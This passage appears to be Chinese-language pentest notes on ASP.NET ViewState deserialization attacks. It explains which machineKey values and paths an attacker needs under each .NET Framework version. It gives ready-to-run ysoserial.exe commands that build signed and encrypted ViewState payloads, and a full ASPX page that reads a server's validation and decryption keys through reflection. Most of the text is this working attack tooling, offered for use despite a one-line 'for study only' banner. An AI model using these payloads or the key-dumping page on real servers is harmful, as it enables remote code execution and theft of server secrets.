- 当签名算法为 3DES/AES 时, 先对 ViewState 进行签名, 然后再加密, 最后再签名一次
具体参考 ysoserial.net, 思路其实就是通过反射调用上述的 GetEncodedData/Protect 方法
利用方式
https://soroush.me/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/
https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-parameter
禁用 MAC 签名时, 直接打
启用 MAC 签名时, 分为两种情况
-
.NET Framework 4.5 (4.0) 版本之前 (legacy 模式, 可忽略加密)
- 已知 validation 和 validationKey
- 已知
__VIEWSTATEGENERATOR或 apppath 和 path
-
.NET Framework 4.5 版本之后 (必须加密)
- 已知 validation 和 validationKey
- 已知 decryption 和 decryptionKey
- 已知 apppath 和 path (
__VIEWSTATEGENERATOR不可用)
当指定了 ViewStateUserKey 时, 仍需获得该属性的值才能成功构造 payload
可通过 GET/POST 请求传递__VIEWSTATE参数的方式发送 payload
# .NET Framework >= 4.5
# 即 machineKey 的 compatibilityMode 为 Framework45
# 同时指定 validationKey 和 decryptionKey
ysoserial.exe -g TextFormattingRunProperties -c "calc.exe" -p ViewState --validationalg="HMACSHA256" --validationkey="EF1407C05ADB865C42081A561B731E8A319CE2E9797C541CD5315C1A8EFC9438" --decryptionalg="Auto" --decryptionkey="FAA167F315456DC99D5EE78D3228874AFDFFF581A16F0CCE060170420E52F7EB" --apppath="/" --path="/FirstPage.aspx"
# .NET Framework < 4.5 (4.0)
# 即 machineKey 的 compatibilityMode 为 Framework20SP1/Framework20SP2
# 仅需指定 validationKey
# 指定 apppath 和 path 时需要加上 --islegacy 参数
ysoserial.exe -g TextFormattingRunProperties -c "calc.exe" -p ViewState --validationalg="SHA1" --validationkey="70DBADBFF4B7A13BE67DD0B11B177936F8F3C98BCE2E0A4F222F7A769804D451ACDB196572FFF76106F33DCEA1571D061336E68B12CF0AF62D56829D2A48F1B0" --apppath="/" --path="/FirstPage.aspx" --islegacy
# 指定 generator 时无需加上 --islegacy 参数
ysoserial.exe -g TextFormattingRunProperties -c "calc.exe" -p ViewState --validationalg="SHA1" --validationkey="70DBADBFF4B7A13BE67DD0B11B177936F8F3C98BCE2E0A4F222F7A769804D451ACDB196572FFF76106F33DCEA1571D061336E68B12CF0AF62D56829D2A48F1B0" --generator "156D3223"
另外注意 apppath 和 path 参数, 参考上图
--path=/dir1/vDir1/dir2/app1/dir3/app2/vDir2/dir4 --apppath=/app2/apppath 也可以根据试错法依次尝试 URL 中的所有目录名称来确定
然后提一句为啥上面说的是 .NET Framework 4.5 (4.0), 即为啥加个 4.0 的括号

可以看到 4.0 版本往后就直接跨到了 4.5, 中间并没有例如 4.1, 4.2 的其它版本
所以通常意义上说版本小于 4.5 其实就是版本小于等于 4.0
最后补充获取 ViewState machineKey 的脚本 (来自 RowTeam)
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script runat="server" language="C#" CODEPAGE="65001">
public void GetAutoMachineKeys()
{
var netVersion = Microsoft.Win32.Registry.GetValue("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\NETFramework Setup\\NDP\\v4\\Full\\", "Version", Microsoft.Win32.RegistryValueKind.ExpandString);
if (netVersion != null)
Response.Write("<b>NetVersion: </b>" + netVersion);
Response.Write("<br/><hr/>");
//==========================================================================
var systemWebAsm = System.Reflection.Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a");
var machineKeySectionType = systemWebAsm.GetType("System.Web.Configuration.MachineKeySection");
var getApplicationConfigMethod = machineKeySectionType.GetMethod("GetApplicationConfig", System.Reflection.BindingFlags.Static | System.Reflection.BindingFlags.NonPublic);
var config = (System.Web.Configuration.MachineKeySection)getApplicationConfigMethod.Invoke(null, new object[0]);
Response.Write("<b>ValidationKey:</b> " + config.ValidationKey);
Response.Write("<br/>");
Response.Write("<b>ValidationAlg:</b> " + config.Validation);
Response.Write("<br/>");
Response.Write("<b>DecryptionKey:</b> " + config.DecryptionKey);
Response.Write("<br/>");
Response.Write("<b>DecryptionAlg:</b> " + config.Decryption);
Response.Write("<br/>");
Response.Write("<b>CompatibilityMode:</b> " + config.CompatibilityMode);
Response.Write("<br/><hr/>");
//==========================================================================
var typeMachineKeyMasterKeyProvider = systemWebAsm.GetType("System.Web.Security.Cryptography.MachineKeyMasterKeyProvider");
var instance = typeMachineKeyMasterKeyProvider.Assembly.CreateInstance(typeMachineKeyMasterKeyProvider.FullName, false, System.Reflection.BindingFlags.Instance | System.Reflection.BindingFlags.NonPublic, null, new object[] { config, null, null, null, null }, null, null);
var validationKey = typeMachineKeyMasterKeyProvider.GetMethod("GetValidationKey").Invoke(instance, new object[0]);
byte[] _validationKey = (byte[])validationKey.GetType().GetMethod("GetKeyMaterial").Invoke(validationKey, new object[0]);
var encryptionKey = typeMachineKeyMasterKeyProvider.GetMethod("GetEncryptionKey").Invoke(instance, new object[0]);
byte[] _decryptionKey = (byte[])validationKey.GetType().GetMethod("GetKeyMaterial").Invoke(encryptionKey, new object[0]);
//==========================================================================
Response.Write("<br/><b>ASP.NET 4.0 and below:</b><br/>");
byte[] autogenKeys = (byte[])typeof(HttpRuntime).GetField("s_autogenKeys", System.Reflection.BindingFlags.NonPublic | System.Reflection.BindingFlags.Static).GetValue(null);
int validationKeySize = 64;
int decryptionKeySize = 24;
byte[] validationKeyAuto = new byte[validationKeySize];
byte[] decryptionKeyAuto = new byte[decryptionKeySize];
System.Buffer.BlockCopy(autogenKeys, 0, validationKeyAuto, 0, validationKeySize);
System.Buffer.BlockCopy(autogenKeys, validationKeySize, decryptionKeyAuto, 0, decryptionKeySize);
string appName = HttpRuntime.AppDomainAppVirtualPath;
string appId = HttpRuntime.AppDomainAppId;
Response.Write("<br/>");
Response.Write("<b>appName:</b> " + appName);
Response.Write("<br/>");
Response.Write("<b>appId:</b> " + appId);
Response.Write("<br/>");
Response.Write("<b>initial validationKey (not useful for direct use):</b> ");
Response.Write(BitConverter.ToString(validationKeyAuto).Replace("-", string.Empty));
Response.Write("<br/>");
Response.Write("<b>initial decryptionKey (not useful for direct use):</b> ");
Response.Write(BitConverter.ToString(decryptionKeyAuto).Replace("-", string.Empty));
Response.Write("<br/>");
byte[] _validationKeyAutoAppSpecific = validationKeyAuto.ToArray();
int dwCode3 = StringComparer.InvariantCultureIgnoreCase.GetHashCode(appName);
_validationKeyAutoAppSpecific[0] = (byte)(dwCode3 & 0xff);
_validationKeyAutoAppSpecific[1] = (byte)((dwCode3 & 0xff00) >> 8);
_validationKeyAutoAppSpecific[2] = (byte)((dwCode3 & 0xff0000) >> 16);
_validationKeyAutoAppSpecific[3] = (byte)((dwCode3 & 0xff000000) >> 24);
Response.Write("<b>App specific ValidationKey (when uses IsolateApps):</b> ");
Response.Write(BitConverter.ToString(_validationKeyAutoAppSpecific).Replace("-", string.Empty));
Response.Write("<br/>");
byte[] _validationKeyAutoAppIdSpecific = validationKeyAuto.ToArray();
int dwCode4 = StringComparer.InvariantCultureIgnoreCase.GetHashCode(appId);
_validationKeyAutoAppIdSpecific[4] = (byte)(dwCode4 & 0xff);
_validationKeyAutoAppIdSpecific[5] = (byte)((dwCode4 & 0xff00) >> 8);
_validationKeyAutoAppIdSpecific[6] = (byte)((dwCode4 & 0xff0000) >> 16);
_validationKeyAutoAppIdSpecific[7] = (byte)((dwCode4 & 0xff000000) >> 24);
Response.Write("<b>AppId Auto specific ValidationKey (when uses IsolateByAppId):</b> ");
Response.Write(BitConverter.ToString(_validationKeyAutoAppIdSpecific).Replace("-", string.Empty));
Response.Write("<br/>");
byte[] _decryptionKeyAutoAutoAppSpecific = decryptionKeyAuto.ToArray();
_decryptionKeyAutoAutoAppSpecific[0] = (byte)(dwCode3 & 0xff);
_decryptionKeyAutoAutoAppSpecific[1] = (byte)((dwCode3 & 0xff00) >> 8);
_decryptionKeyAutoAutoAppSpecific[2] = (byte)((dwCode3 & 0xff0000) >> 16);
_decryptionKeyAutoAutoAppSpecific[3] = (byte)((dwCode3 & 0xff000000) >> 24);
Response.Write("<b>App specific DecryptionKey (when uses IsolateApps):</b> ");
Response.Write(BitConverter.ToString(_decryptionKeyAutoAutoAppSpecific).Replace("-", string.Empty));
Response.Write("<br/>");
byte[] _decryptionKeyAutoAutoAppIdSpecific = decryptionKeyAuto.ToArray();
_decryptionKeyAutoAutoAppIdSpecific[4] = (byte)(dwCode4 & 0xff);
_decryptionKeyAutoAutoAppIdSpecific[5] = (byte)((dwCode4 & 0xff00) >> 8);
_decryptionKeyAutoAutoAppIdSpecific[6] = (byte)((dwCode4 & 0xff0000) >> 16);
_decryptionKeyAutoAutoAppIdSpecific[7] = (byte)((dwCode4 & 0xff000000)>> 24);
Response.Write("<b>AppId Auto specific DecryptionKey (when uses IsolateByAppId):</b> ");
Response.Write(BitConverter.ToString(_decryptionKeyAutoAutoAppIdSpecific).Replace("-", string.Empty));
Response.Write("<br/><hr/>");
//==========================================================================
Response.Write("<br/><b>ASP.NET 4.5 and above:</b><br/>");
Response.Write("<br/>");
Response.Write("<b>validationAlg:</b> " + config.Validation);
Response.Write("<br/>");
Response.Write("<b>validationKey:</b>" + BitConverter.ToString(_validationKey).Replace("-", string.Empty));
Response.Write("<br/>");
Response.Write("<b>decryptionAlg:</b> " + config.Decryption);
Response.Write("<br/>");
Response.Write("<b>decryptionKey:</b>" + BitConverter.ToString(_decryptionKey).Replace("-", string.Empty));
Response.Write("<br/><hr/>");
}
public void Page_load()
{
Response.ContentEncoding = System.Text.Encoding.Default;
Response.Write("<p style='color:#ff0000;text-align:center;'>获取 .NET 框架的机器密钥</p>");
Response.Write("<p>1. 本程序仅供实验学习 ASP.NET ViewState,请勿违法滥用!</p>");
Response.Write("<p>2. 适用场景:获取 .NET 框架权限后均适用!</p>");
Response.Write("<p>3. 公众号:RowTeam</p>");
Response.Write("<br/><hr/>");
GetAutoMachineKeys();
}
</script>